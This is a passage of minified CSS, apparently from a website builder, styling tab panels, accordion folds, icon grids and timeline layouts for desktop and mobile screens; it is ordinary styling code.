.3s;width:100%}.m_tabpack_picture>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap>.tabpack_image_wrap>.tabpack_image--hover{left:0;opacity:0;position:absolute;top:0}.m_tabpack_picture>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap>.m_tabpack_tabnamewrap{flex:1;overflow:hidden;position:relative;text-overflow:ellipsis;white-space:nowrap;width:auto}.m_tabpack_picture>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap>.m_tabpack_tabnamewrap>.m_tabpack_tabname{float:none}.m_tabpack_picture>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab-active>.m_tabpack_tab_wrap>.tabpack_image_wrap>.tabpack_image--hover{opacity:1}.m_tabpack_picture>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab-active>.m_tabpack_tab_wrap>.tabpack_image_wrap>.tabpack_image--hover+.tabpack_image{opacity:0}.m_tabpack_picture:not(.m_tabpack_style-3)>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab-active{color:#fff}.m_tabpack_picture:not(.m_tabpack_style-4,.m_tabpack_style-2,.m_tabpack_style-3,.m_tabpack_style-6)>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab-active{background-color:var(--theme-color)}.m_tabpack_picture.m_tabpack_style-6.m_tabpack_picture{padding-top:0}.m_tabpack_picture.m_tabpack_style-6>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap{flex-direction:column;justify-content:center}.m_tabpack_picture.m_tabpack_style-6>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap .tabpack_image_wrap{margin-right:0}.m_tabpack_picture.m_tabpack_style-6>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap .tabpack_image{height:auto;padding-top:100%}.m_tabpack_picture.m_tabpack_style-6>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap>.m_tabpack_tabnamewrap{flex:initial;margin-top:16px;text-align:center}.m_tabpack_picture.m_tabpack_style-6>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap>.m_tabpack_tabnamewrap .m_tabpack_tabname{color:#fff}.m_tabpack_picture.m_tabpack_style-6.m_tabpack_picture.m_tabpack_picture_layout_h .m_tabpack_tab,.m_tabpack_picture.m_tabpack_style-6.m_tabpack_picture.m_tabpack_picture_layout_h .m_tabpack_tab .m_tabpack_tab_wrap,.m_tabpack_picture.m_tabpack_style-6.m_tabpack_picture.m_tabpack_picture_layout_h_reverse .m_tabpack_tab,.m_tabpack_picture.m_tabpack_style-6.m_tabpack_picture.m_tabpack_picture_layout_h_reverse .m_tabpack_tab .m_tabpack_tab_wrap,.m_tabpack_picture.m_tabpack_style-6.m_tabpack_picture.m_tabpack_picture_layout_v .m_tabpack_tab,.m_tabpack_picture.m_tabpack_style-6.m_tabpack_picture.m_tabpack_picture_layout_v_reverse .m_tabpack_tab{height:120px}.m_tabpack_picture.m_tabpack_style-6.m_tabpack_picture.m_tabpack_picture_layout_h .m_tabpack_tab .m_tabpack_tab_wrap.layout-strech,.m_tabpack_picture.m_tabpack_style-6.m_tabpack_picture.m_tabpack_picture_layout_h .m_tabpack_tab.layout-strech,.m_tabpack_picture.m_tabpack_style-6.m_tabpack_picture.m_tabpack_picture_layout_h_reverse .m_tabpack_tab .m_tabpack_tab_wrap.layout-strech,.m_tabpack_picture.m_tabpack_style-6.m_tabpack_picture.m_tabpack_picture_layout_h_reverse .m_tabpack_tab.layout-strech,.m_tabpack_picture.m_tabpack_style-6.m_tabpack_picture.m_tabpack_picture_layout_v .m_tabpack_tab.layout-strech,.m_tabpack_picture.m_tabpack_style-6.m_tabpack_picture.m_tabpack_picture_layout_v_reverse .m_tabpack_tab.layout-strech{min-height:120px}.m_tabpack_picture.m_tabpack_style-6.m_tabpack_picture.m_tabpack_picture_layout_v>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab,.m_tabpack_picture.m_tabpack_style-6.m_tabpack_picture.m_tabpack_picture_layout_v_reverse>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{margin-bottom:0;margin-top:0}.m_tabpack_picture.m_tabpack_style-6.m_tabpack_picture.m_tabpack_picture_layout_v>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab:not(:last-of-type),.m_tabpack_picture.m_tabpack_style-6.m_tabpack_picture.m_tabpack_picture_layout_v_reverse>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab:not(:last-of-type){margin-right:0}.m_tabpack_picture.m_tabpack_style-6.m_tabpack_picture.m_tabpack_picture_layout_h>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab:not(:last-of-type),.m_tabpack_picture.m_tabpack_style-6.m_tabpack_picture.m_tabpack_picture_layout_h_reverse>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab:not(:last-of-type){margin-bottom:0}.jz_screen_mobi .m_tabpack_picture>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist{box-sizing:border-box;padding:10px 15px}.jz_screen_mobi .m_tabpack_picture.m_tabpack_style-0>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{height:66px;width:162px}.jz_screen_mobi .m_tabpack_picture.m_tabpack_style-1>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{height:110px;width:110px}.jz_screen_mobi .m_tabpack_picture.m_tabpack_style-1>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab.layout-strech{min-height:110px}.jz_screen_mobi .m_tabpack_picture.m_tabpack_style-2>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab,.jz_screen_mobi .m_tabpack_picture.m_tabpack_style-3>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab,.jz_screen_mobi .m_tabpack_picture.m_tabpack_style-4>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{height:80px;width:142px}.jz_screen_mobi .m_tabpack_picture.m_tabpack_style-2>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab.layout-strech,.jz_screen_mobi .m_tabpack_picture.m_tabpack_style-3>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab.layout-strech,.jz_screen_mobi .m_tabpack_picture.m_tabpack_style-4>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab.layout-strech{min-height:80px}.jz_screen_mobi .m_tabpack_picture.m_tabpack_style-4>.tabpack_item_list_wrap>.m_tabpack_listwrap,.jz_screen_mobi .m_tabpack_picture.m_tabpack_style-4>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{padding:0}.jz_screen_mobi .m_tabpack_picture.m_tabpack_style_2>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist{flex-wrap:wrap}.jz_screen_mobi .m_tabpack_picture.m_tabpack_style_1>.tabpack_item_list_wrap>.m_tabpack_listwrap{overflow-x:auto;overflow-y:hidden}.jz_screen_mobi .m_tabpack_picture.m_tabpack_style_1>.tabpack_item_list_wrap>.m_tabpack_listwrap::-webkit-scrollbar{display:none}.jz_screen_mobi .m_tabpack_picture.m_tabpack_style-4>.tabpack_item_list_wrap{background-color:transparent}.jz_screen_mobi .m_tabpack_picture.m_tabpack_style-6>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist{padding:0}.jz_screen_mobi .m_tabpack_picture.m_tabpack_style-6.m_tabpack_style_0>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{width:110px}.jz_screen_mobi .m_tabpack_picture.m_tabpack_style-6.m_tabpack_style_1>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab,.jz_screen_mobi .m_tabpack_picture.m_tabpack_style-6.m_tabpack_style_2>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{width:125px}.m_tabpack_fold>.m_tabpack_content{width:100%}.m_tabpack_fold>.m_tabpack_fold_label>.m_tabpack_tabname{float:none;overflow:unset;text-overflow:unset;white-space:unset;word-break:break-word}.m_tabpack_fold:not(.active)>.m_tabpack_content{height:0;visibility:hidden}.m_tabpack_fold.active>.m_tabpack_content{height:auto}.m_tabpack_fold>.m_tabpack_fold_label{box-sizing:border-box;cursor:pointer;display:inline-block;float:none;font-size:calc(var(--fontRatio, 1)*16px);padding:15px 0;transition:all .3s,border 0s,margin 0s;vertical-align:middle}.m_tabpack_fold .m_tabpack_tabname{word-break:break-word}.m_tabpack_fold_style_0>.m_tabpack_content{background-color:#f7f7f7}.m_tabpack_fold_style_0>.m_tabpack_fold_label{align-items:center;background-color:#f7f7f7;display:flex}.m_tabpack_fold_style_0>.m_tabpack_fold_label>.m_tabpack_tabname{padding-left:20px}.m_tabpack_fold_style_0>.m_tabpack_fold_label>.triangle_arrow{color:#adb2bd;height:24px;min-width:40px;text-align:center}.m_tabpack_fold_style_0>.m_tabpack_fold_label>.triangle_arrow>svg{height:24px;transform:scale(.65) rotate(-90deg);transition:transform .3s;width:24px}.m_tabpack_fold_style_0:not(:last-of-type){margin-bottom:20px}.m_tabpack_fold_style_0.active>.m_tabpack_fold_label{background-color:var(--theme-color);color:#fff}.m_tabpack_fold_style_0.active>.m_tabpack_fold_label>.triangle_arrow>svg{color:#fff;transform:scale(.65)}.m_tabpack_fold_style_0.active>.m_tabpack_fold_label>.m_tabpack_tabname{color:#fff}.m_tabpack_fold_style_1{border-bottom:1px solid #f0f0f0}.m_tabpack_fold_style_1>.m_tabpack_fold_label{align-items:center;display:flex}.m_tabpack_fold_style_1>.m_tabpack_fold_label>.m_tabpack_fold_prefix{font-size:calc(var(--fontRatio, 1)*0px);min-width:40px;text-align:center}.m_tabpack_fold_style_1>.m_tabpack_fold_label>.m_tabpack_fold_prefix svg{height:24px;vertical-align:middle;width:24px}.m_tabpack_fold_style_1>.m_tabpack_fold_label>.m_tabpack_tabname{float:none}.m_tabpack_fold_style_1.active>.m_tabpack_fold_label{color:var(--theme-color)}.jz_screen_pc .m_tabpack_fold .m_tabpack_tabname{font-size:calc(var(--fontRatio, 1)*16px)}.jz_screen_mobi .m_tabpack_fold .m_tabpack_tabname{font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .mobi_m_tabpack_direction_parent>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab.m_tabpack_tab{margin:0 8px;padding:12px 0}.jz_screen_mobi .mobi_m_tabpack_direction_parent>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_splitwrap{display:none}.jz_screen_mobi .mobi_m_tabpack_direction_parent .module_content_detail.m_tabpack_horizontal>.tabpack_item_list_wrap,.jz_screen_mobi .mobi_m_tabpack_direction_parent>.m_tabpack_main>.m_tabpack_content>.m_tabpack_tabarea>.jz_module_style_32>.module_wrap>.module_content>.module_content_detail.m_tabpack_vertical{border:none}.jz_screen_mobi .mobi_m_tabpack_direction_parent .module_content_detail.m_tabpack_horizontal>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist,.jz_screen_mobi .mobi_m_tabpack_direction_parent>.m_tabpack_main>.m_tabpack_content>.m_tabpack_tabarea>.jz_module_style_32>.module_wrap>.module_content>.module_content_detail.m_tabpack_vertical>.m_tabpack_listwrap>.m_tabpack_tablist{background:none}.jz_screen_mobi .mobi_m_tabpack_direction_parent .module_content_detail.m_tabpack_horizontal>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab,.jz_screen_mobi .mobi_m_tabpack_direction_parent>.m_tabpack_main>.m_tabpack_content>.m_tabpack_tabarea>.jz_module_style_32>.module_wrap>.module_content>.module_content_detail.m_tabpack_vertical>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{background-color:#f5f5f5;border:none;border-radius:6px;color:#333;margin:10px 5px;padding:4px 10px}.jz_screen_mobi .mobi_m_tabpack_direction_parent .module_content_detail.m_tabpack_horizontal>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab.m_tabpack_tab-active,.jz_screen_mobi .mobi_m_tabpack_direction_parent>.m_tabpack_main>.m_tabpack_content>.m_tabpack_tabarea>.jz_module_style_32>.module_wrap>.module_content>.module_content_detail.m_tabpack_vertical>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab.m_tabpack_tab-active{background:none;border:1px solid var(--theme-color);color:var(--theme-color)}.jz_screen_mobi .mobi_m_tabpack_direction_parent .module_content_detail.m_tabpack_horizontal>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_splitwrap,.jz_screen_mobi .mobi_m_tabpack_direction_parent .module_content_detail.m_tabpack_horizontal>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_triangle,.jz_screen_mobi .mobi_m_tabpack_direction_parent .module_content_detail.m_tabpack_horizontal>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_unline,.jz_screen_mobi .mobi_m_tabpack_direction_parent>.m_tabpack_main>.m_tabpack_content>.m_tabpack_tabarea>.jz_module_style_32>.module_wrap>.module_content>.module_content_detail.m_tabpack_vertical>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_splitwrap,.jz_screen_mobi .mobi_m_tabpack_direction_parent>.m_tabpack_main>.m_tabpack_content>.m_tabpack_tabarea>.jz_module_style_32>.module_wrap>.module_content>.module_content_detail.m_tabpack_vertical>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_triangle,.jz_screen_mobi .mobi_m_tabpack_direction_parent>.m_tabpack_main>.m_tabpack_content>.m_tabpack_tabarea>.jz_module_style_32>.module_wrap>.module_content>.module_content_detail.m_tabpack_vertical>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_unline{display:none}.nest_tabpack_parent>.m_tabpack_main>.m_tabpack_content>.m_tabpack_tabarea>.jz_module_style_32>.inner_feature_wrap>.feature_project_resize_wrap>.project_handler_line_top>.project_handler_btn{margin-left:6.5px}.nest_tabpack_parent>.m_tabpack_main>.m_tabpack_content>.m_tabpack_tabarea>.jz_module_style_32>.inner_feature_wrap>.feature_project_resize_wrap>.project_handler_line_left>.project_handler_btn{margin-top:6.5px}.nest_tabpack_parent>.m_tabpack_main>.m_tabpack_content>.m_tabpack_tabarea>.jz_module_style_32>.inner_feature_wrap>.feature_project_resize_wrap>.project_handler_right_bottom_btn{display:none}.m_tabpack_horizontal.m_tabpack_style-1>.tabpack_item_list_wrap,.tabpack_item_list_wrap{border-color:var(--border-color)}.m_tabpack_horizontal.m_tabpack_style-1>.tabpack_item_list_wrap:hover,.tabpack_item_list_wrap:hover{border-color:var(--border-hover-color)}.jz_screen_pc .first_style_content,.jz_screen_pc .second_style_content,.jz_screen_pc .third_style_content{padding:1%}.jz_screen_mobi .first_style_content,.jz_screen_mobi .second_style_content,.jz_screen_mobi .third_style_content{padding:2%}.icon_combination .first_style,.icon_combination .second_style,.icon_combination .third_style{display:flex;flex-wrap:wrap;width:100%}.icon_combination .first_style_item{box-sizing:border-box;display:block;margin-left:2%;margin-top:2%;text-align:center;width:25%}.first_style_content .count1.icon_module_item{width:100%}.first_style_content .count2.icon_module_item{width:49%}.first_style_content .count3.icon_module_item{width:32%}.first_style_content .count4.icon_module_item{width:23.5%}.first_style_content .count5.icon_module_item{width:18.4%}.first_style_content .count6.icon_module_item{width:15%}.icon_combination .first_style_content .count1:nth-child(n+1),.icon_combination .first_style_content .count2:nth-child(odd),.icon_combination .first_style_content .count3:nth-child(3n+1),.icon_combination .first_style_content .count4:nth-child(4n+1),.icon_combination .first_style_content .count5:nth-child(5n+1),.icon_combination .first_style_content .count6:nth-child(6n+1),.icon_combination .second_style_content .count1:nth-child(n+1),.icon_combination .second_style_content .count2:nth-child(odd),.icon_combination .second_style_content .count3:nth-child(3n+1),.icon_combination .second_style_content .count4:nth-child(4n+1),.icon_combination .second_style_content .count5:nth-child(5n+1),.icon_combination .second_style_content .count6:nth-child(6n+1),.icon_combination .third_style_content .count1:nth-child(n+1),.icon_combination .third_style_content .count2:nth-child(odd),.icon_combination .third_style_content .count3:nth-child(3n+1),.icon_combination .third_style_content .count4:nth-child(4n+1),.icon_combination .third_style_content .count5:nth-child(5n+1),.icon_combination .third_style_content .count6:nth-child(6n+1){margin-left:0}.icon_combination .first_style_content .count1:nth-child(-n+1),.icon_combination .first_style_content .count2:nth-child(-n+2),.icon_combination .first_style_content .count3:nth-child(-n+3),.icon_combination .first_style_content .count4:nth-child(-n+4),.icon_combination .first_style_content .count5:nth-child(-n+5),.icon_combination .first_style_content .count6:nth-child(-n+6),.icon_combination .second_style_content .count1:nth-child(-n+1),.icon_combination .second_style_content .count2:nth-child(-n+2),.icon_combination .second_style_content .count3:nth-child(-n+3),.icon_combination .second_style_content .count4:nth-child(-n+4),.icon_combination .second_style_content .count5:nth-child(-n+5),.icon_combination .second_style_content .count6:nth-child(-n+6),.icon_combination .third_style_content .count1:nth-child(-n+1),.icon_combination .third_style_content .count2:nth-child(-n+2),.icon_combination .third_style_content .count3:nth-child(-n+3),.icon_combination .third_style_content .count4:nth-child(-n+4),.icon_combination .third_style_content .count5:nth-child(-n+5),.icon_combination .third_style_content .count6:nth-child(-n+6){margin-top:0}.icon_combination .first_style_item .item_img{background-position:50%;background-repeat:no-repeat;height:60px;margin:0 auto;width:60px}.icon_combination .imgContainer{align-items:center;display:flex;justify-content:center}.icon_combination .first_style_item .imgContainer{margin:0 auto;width:20%}.icon_combination .first_style_item .imgAlignLeft .imgContainer{margin:0}.icon_combination .first_style_item_content{min-width:50%;padding:15%}.icon_combination .first_style_item .item_title{-webkit-background-clip:text;color:#333;font-size:calc(var(--fontRatio, 1)*16px);line-height:22px;margin-top:30px;word-break:break-word}.icon_combination .first_style_item .item_desc{-webkit-background-clip:text;color:#999;font-size:calc(var(--fontRatio, 1)*14px);line-height:22px;margin-top:12px;word-break:break-word}.icon_combination .second_style_item{border-radius:2px;box-sizing:border-box;display:flex;margin-left:2%;margin-top:2%;width:25%}.icon_combination .second_style_item .second_style_item_content{align-items:center;box-sizing:border-box;display:flex;padding:9% 6%;text-align:left;width:100%}.icon_combination .second_style_content .count1.icon_module_item{width:100%}.icon_combination .second_style_content .count2.icon_module_item{width:49%}.icon_combination .second_style_content .count3.icon_module_item{width:32%}.icon_combination .second_style_content .count4.icon_module_item{width:23.5%}.icon_combination .second_style_content .count5.icon_module_item{width:18.4%}.icon_combination .second_style_content .count6.icon_module_item{width:15%}.icon_combination .second_style_item .second_style_item_left{flex:1;font-size:calc(var(--fontRatio, 1)*0px);text-align:center}.icon_combination .second_style_item .second_style_item_right{padding-left:14px;width:76%}.icon_combination .second_style_item .item_title{-webkit-background-clip:text;color:#333;font-size:calc(var(--fontRatio, 1)*16px);line-height:22px;word-break:break-word}.icon_combination .second_style_item .item_desc{-webkit-background-clip:text;color:#999;font-size:calc(var(--fontRatio, 1)*14px);line-height:22px;margin-top:12px;word-break:break-word}.icon_combination .second_style_item .imgAlignTop{align-items:normal}.jz_screen_mobi .icon_combination .second_style_item .second_style_item_right{width:84%}.jz_screen_mobi .icon_combination .second_style_item_content{padding:6.3% 8.09%}.jz_screen_mobi .icon_combination .second_style_item{box-sizing:border-box;margin-left:2%;padding:0;text-align:left;width:100%}.icon_combination .third_style_item{background-color:#f2f2f2;box-sizing:border-box;display:block;margin-left:2.7%;margin-top:2%;width:22.975%}.icon_combination .third_style_item_content{border-radius:2px;padding:12.5% 15.6%}.icon_combination .third_style .count1.icon_module_item{width:100%}.icon_combination .third_style .count2.icon_module_item{width:48.65%}.icon_combination .third_style .count3.icon_module_item{width:31.53%}.icon_combination .third_style .count4.icon_module_item{width:22.975%}.icon_combination .third_style .count5.icon_module_item{width:17.84%}.icon_combination .third_style .count6.icon_module_item{width:14.416%}.icon_combination .third_style_item .imgAlignCenter{text-align:center}.icon_combination .third_style_item .imgContainer{width:20%}.icon_combination .third_style_item .item_title{-webkit-background-clip:text;color:#333;font-size:calc(var(--fontRatio, 1)*16px);line-height:22px;margin-top:24px;word-break:break-word}.icon_combination .third_style_item .item_desc{-webkit-background-clip:text;color:#999;font-size:calc(var(--fontRatio, 1)*14px);line-height:22px;margin-top:10px;word-break:break-word}.icon_combination .third_style_item .imgAlignCenter .imgContainer{margin:0 auto}.icon_combination .icon_item_container.imgAlignLeft{text-align:left}.jz_screen_mobi .third_style_content{padding:2%}.jz_screen_mobi .icon_combination .third_style_item{margin-left:4%;margin-top:4%;padding:0;width:48%}.jz_screen_mobi .icon_combination .third_style_item_content{padding:8.4%}.jz_screen_mobi .icon_combination .third_style .count1.icon_module_item{width:100%}.jz_screen_mobi .icon_combination .third_style .count2.icon_module_item{width:48%}.jz_screen_mobi .icon_combination .third_style .count3.icon_module_item{width:30.66%}.jz_screen_mobi .icon_combination .third_style .count4.icon_module_item{width:22%}.jz_screen_mobi .icon_combination .third_style .count5.icon_module_item{width:16.8%}.jz_screen_mobi .icon_combination .third_style .count6.icon_module_item{width:13.33%}.jz_screen_mobi .icon_combination .first_style_item .item_title,.jz_screen_mobi .icon_combination .third_style_item .item_title{margin-top:14px}.jz_screen_mobi .icon_combination .first_style_item .imgContainer,.jz_screen_mobi .icon_combination .third_style_item .imgContainer{width:26%}.icon_combination .iconBgShadow{box-shadow:0 0 9px 0 rgba(0,0,0,.15)}.icon_combination_new_module_after_20210707{.icon_item_container .item_desc,.icon_item_container .item_title{line-height:1.5}}.icon_combination .c__imgeffects_wrap{overflow:visible}.timeline_item_desc{color:#666;font-size:calc(var(--fontRatio, 1)*14px);line-height:1.5;margin-top:10px;white-space:pre-wrap}.timeline_item_desc.hovermenu-active{outline:1px dashed #999}.jz_screen_mobi .timeline_item_desc{font-size:calc(var(--fontRatio, 1)*13px)}.timeline_item_time{--m_tl-tt-c-color:"#333";--m_tl-tt-hc-color:var(--theme-color);color:var(--m_tl-tt-c-color);font-size:calc(var(--fontRatio, 1)*24px);font-weight:700;line-height:34px;white-space:pre-wrap}.timeline_item_time.timeline_s_time--active{color:var(--m_tl-tt-hc-color)}.timeline_item_time.font-normal{font-weight:400}.jz_screen_mobi .timeline_item_time{font-size:calc(var(--fontRatio, 1)*18px)}.timeline_item_time.hovermenu-active{outline:1px dashed #999}.timeline_item_time #hoverToolAreaLayout{display:none}.timeline_item_title{color:#333;font-size:calc(var(--fontRatio, 1)*16px);line-height:34px;white-space:pre-wrap}.timeline_item_title.hovermenu-active{outline:1px dashed #999}.jz_screen_mobi .timeline_item_title{font-size:calc(var(--fontRatio, 1)*15px)}.timeline_item_dot_wrap{align-items:center;display:flex;height:17px;justify-content:center;position:relative;width:17px}.timeline_item_dot_outer{border-radius:50%;height:17px;left:0;opacity:.2;position:absolute;top:0;width:17px}.timeline_item_dot_inner{border-radius:50%;height:9px;width:9px}.timeline_item_line{background-color:#e0e0e0;height:calc(100% + 40px);width:1px}.timeline_item_image{background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;display:block;outline-offset:-1px;padding-top:56.25%;width:100%}.timeline_item_image.hovermenu-active{outline:1px dashed #999}.timeline_text_horizontal_arrow{border-radius:50%;border-style:solid;border-width:2px;cursor:pointer;height:32px;width:32px}.timeline_text_horizontal_arrow svg{height:100%;width:100%}.timeline_text_horizontal_arrow .icon_prev{left:-2px;position:relative}.timeline_text_item{display:flex;min-height:30px}.timeline_text_item:not(:last-of-type){margin-bottom:40px}.timeline_text_item_left{padding-right:30px;position:relative;text-align:right;width:240px}.timeline_text_item_right{flex:1;padding-left:43px}.timeline_text_item_dot{position:absolute;right:-17px;top:8px}.timeline_text_item_line{position:absolute;right:-9px;top:21px}.timeline_text_vertical .timeline_text_desc{line-height:34px}.timeline_text_vertical .mt0{margin-top:0}.timeline_text_vertical .timeline_text_item_left.timeline_line_empty_title_wrap{padding-right:0;width:10px}.jz_screen_mobi .timeline_text_item_left{padding-right:10px;width:76px}.jz_screen_mobi .timeline_text_item_right{padding-left:30px}.jz_screen_mobi .timeline_item_time,.jz_screen_mobi .timeline_item_title,.jz_screen_mobi .timeline_text_vertical .timeline_item_desc{line-height:28px}.jz_screen_mobi .timeline_text_item_dot{top:6px}.jz_screen_mobi .timeline_text_item:not(:last-of-type){margin-bottom:28px}.timeline_text_cross_item{display:flex;min-height:30px}.timeline_text_cross_item:not(:last-of-type){margin-bottom:40px}.timeline_text_cross_item_center{position:relative;width:17px}.timeline_text_cross_item_dot{top:8px}.timeline_text_cross_item_left{flex:1;padding-right:56px}.timeline_text_cross_item_right{flex:1;padding-left:56px}.timeline_text_cross_item_line{left:50%;margin-left:-.5px;position:absolute;top:20px}.timeline_text_cross_item_content_line{height:1px;position:absolute;right:-47px;top:17px;width:40px}.timeline_text_cross_item--even .timeline_text_cross_item_right{order:0;padding-left:0;padding-right:56px;text-align:right}.timeline_text_cross_item--even .timeline_text_cross_item_center{order:1}.timeline_text_cross_item--even .timeline_text_cross_item_left{order:2}.timeline_text_cross_item--even .timeline_text_cross_item_content_line{left:-47px;right:auto}.timeline_cross_title{margin-top:8px}.timeline_cross_desc{line-height:1.8}.timeline_text_horizontal{margin:0 32px;overflow:hidden;text-align:center}.timeline_text_horizontal .mt0{margin-top:0}.timeline_text_horizontal_bottom,.timeline_text_horizontal_center,.timeline_text_horizontal_top{display:flex}.timeline_text_horizontal_center{position:relative}.timeline_text_h_item_content,.timeline_text_h_item_dot_wrap,.timeline_text_h_top_content{align-items:center;display:flex;flex:1;flex-direction:column;min-width:25%;padding:0 1%}.timeline_text_h_top_content{justify-content:flex-end}.timeline_text_h_item_line{height:1px;position:absolute;top:7.5px;width:100%}.timeline_text_h_item_dot_wrap{position:relative}.timeline_text_h_item_content_line{height:40px;width:1px}.timeline_text_horizontal .timeline_text_h_item_title,.timeline_text_horizontal .timeline_text_h_top_content{line-height:1.5}.timeline_text_horizontal_next,.timeline_text_horizontal_prev{position:absolute;top:50%}.timeline_text_horizontal_prev{left:0}.timeline_text_horizontal_next{right:0}.timeline_text_horizontal_scroll{padding:1px 0;transition:transform .3s}.timeline_h_top_time{margin-bottom:20px}.timeline_text_horizontal .timeline_h_top_desc{padding-bottom:16px}.timeline_h_top_cline{margin-bottom:6px}.timeline_h_bottom_cline{margin-bottom:16px;margin-top:6px}.timeline_text_h_bottom_title{margin-top:20px}.timeline_text_h_item_desc{line-height:1.8}.jz_screen_mobi .timeline_text_horizontal{margin:0}.jz_screen_mobi .timeline_text_h_item_content,.jz_screen_mobi .timeline_text_h_item_dot_wrap,.jz_screen_mobi .timeline_text_h_top_content{flex-basis:230px;flex-shrink:0}.jz_screen_mobi .timeline_text_horizontal_scroll{overflow-y:auto;padding-left:10px}.jz_screen_mobi .timeline_text_horizontal_scroll::-webkit-scrollbar-track{background-color:#f7f7f7}.jz_screen_mobi .timeline_text_horizontal_scroll::-webkit-scrollbar{height:0}.jz_screen_mobi .timeline_text_horizontal_scroll::-webkit-scrollbar-thumb{background-color:#c1c1c1}.jz_screen_mobi .timeline_h_bottom_cline,.jz_screen_mobi .timeline_h_top_time{margin-bottom:8px}.timeline_c_content_wrap{position:relative}.timeline_c_content{margin:0 64px;overflow:hidden}.timeline_c_scroll{display:flex;flex-wrap:nowrap;transition:transform .3s}.timeline_c_item{display:flex;flex-shrink:0;height:auto;justify-content:center;overflow:hidden;width:100%}.swiper-slide.timeline_c_item{height:auto}.timeline_c_image_wrap{align-items:center;display:flex;width:50%}.timeline_c_text_wrap{display:flex;flex:1;flex-direction:column;justify-content:center;margin-left:34px;padding:1px}.timeline_c_next,.timeline_c_prev{align-items:center;background-color:rgba(0,0,0,.3);border-radius:50%;cursor:pointer;display:flex;height:48px;justify-content:center;position:absolute;top:50%;transform:translateY(-50%);width:48px}.timeline_c_next svg,.timeline_c_prev svg{color:#fff;width:26px}.timeline_c_next--disabled,.timeline_c_prev--disabled{opacity:.35}.timeline_c_prev{left:0}.timeline_c_prev svg{left:-1px;position:relative}.timeline_c_next{right:0}.timeline_carousel_layout_two .timeline_c_item{display:flex;flex-direction:column}.timeline_carousel_layout_two .timeline_c_image_wrap{margin-right:0;order:1;width:100%}.timeline_carousel_layout_two .timeline_c_text_wrap{flex:initial;justify-content:normal;margin-left:0;order:0}.timeline_carousel_layout_two 